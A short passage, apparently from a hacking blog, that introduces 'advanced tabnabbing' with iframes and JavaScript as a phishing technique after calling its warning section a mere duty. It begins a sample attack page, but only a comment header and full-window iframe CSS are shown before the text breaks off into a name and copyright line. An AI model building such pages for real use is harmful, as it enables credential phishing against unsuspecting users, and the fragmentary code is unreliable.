 25

That ends our security Part. Here ends my ethical hacker duty to notify all users about the attack. Now lets start the real stuff..

Note: Aza Raskin was the first person to propose the technique of tabnabbing and still we follow the same concept. I will just extend his concept to next level.

First sample code for doing tabnabbing with the help of iframes:

<!--
Title: Advanced Tabnabbing using IFRAMES and Java script
Author: Chris Defaulter Valentine ( Anonymous )
-->

<html>
<head><title></title></head>
<style type="text/css">
html {overflow: auto;}
html, body, div, iframe {margin: 0px; padding: 0px; height: 100%; border: none;}
iframe {display: block; width: 100%; border: none; overflow-y: auto; overflow-x: hidden;}
</style>
<body>

Anurag

Copyright www.cyber-worldd.blogspot.in